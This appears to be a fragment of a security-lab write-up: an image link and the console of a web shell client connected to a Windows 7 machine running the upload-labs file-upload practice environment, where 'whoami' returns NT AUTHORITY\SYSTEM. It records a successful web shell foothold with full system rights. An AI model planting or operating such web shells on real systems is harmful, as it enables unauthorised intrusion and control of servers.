 >_ 192.168.52.8
(*) 基础信息
当前路径: C:/Users/Administrator/Desktop/upload-labs-env/WWW
磁盘列表: C:D:E:
系统信息: Windows NT WIN-QBM2HDET2B8 6.1 build 7601
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\Users\Administrator\Desktop\upload-labs-env\WWW> whoami
nt authority\system
C:\Users\Administrator\Desktop\upload-labs-env\WWW>